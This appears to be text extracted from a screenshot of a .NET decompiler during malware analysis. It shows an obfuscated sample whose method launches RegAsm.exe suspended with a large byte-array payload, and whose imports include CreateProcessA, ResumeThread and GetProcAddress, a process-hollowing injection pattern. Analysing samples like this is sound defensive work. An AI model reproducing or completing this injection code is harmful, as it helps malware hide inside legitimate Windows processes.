 File Edit View Debug Window Help C# Continue
Assembly Explorer
shit(string, byte[], bool) : bool
{ } Windows.Foundation.Diagno
GC (1.0.0.0)
GC.dll
Lime (1.3.33.1)
Lime.dll
Type References
References
Resources
{ } -
<Module> @02000001
dkoldfkgko @02000002
DotNetGuard @02000014
k78er0sdfffff @02000004
Kaaai @02000003
{ } C3
SYSTEM @02000007
Base Type and Interfac
Derived Types
.cctor() : void @06000
SYSTEM() : void @060
CreateApi(string, strin
getit() : string @06000
GetProcAddress(IntPtr
jajaja(string, byte[], bo
LoadLibraryA(ref string
shit(string, byte[], boo
A10_ResumeThread :
A1_CreateProcessA : S
1 // C3.SYSTEM
2 // Token: 0x06000017 RID: 23 RVA: 0x000026D8 File Offset: 0x000026D8
3 private static bool shit(string path, byte[] data, bool protect)
4 {
5 int c = <Module>.C1790263187;
6 string commandLine = "";
7 SYSTEM.StartupInformation startupInformation = default(SYSTEM.StartupInformation);
8 SYSTEM.ProcessInformation processInformation = default(SYSTEM.ProcessInformation);
9 startupInformation.Size = Convert.ToUInt32(Marshal.SizeOf(typeof(SYSTEM.StartupInformation)));
10 try
11 {
12 bool flag = (SYSTEM.A1_CreateProcessA(path, commandLine, IntPtr.Zero, IntPtr.Zero,
<Module>.C1790263187 != 0, (uint)<Module>.const_4, IntPtr.Zero, null, ref
startupInformation, ref processInformation) ? 1 : 0) == <Module>.C1790263187;
13 if (flag)
14 {
CREATE_SUSPENDED
15 throw new Exception();
16 }
17 MethodInfo method = typeof(BitConverter).GetMethod("ToInt32");
18 object[] array = new object[<Module>.C3326009313];
19 array[<Module>.C1790263187] = data;
100 %
Locals
Name Value Type
path @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" string
data {byte[0x00073A00]} byte[]
protect true bool
c 0x00000000 int
commandLine "" string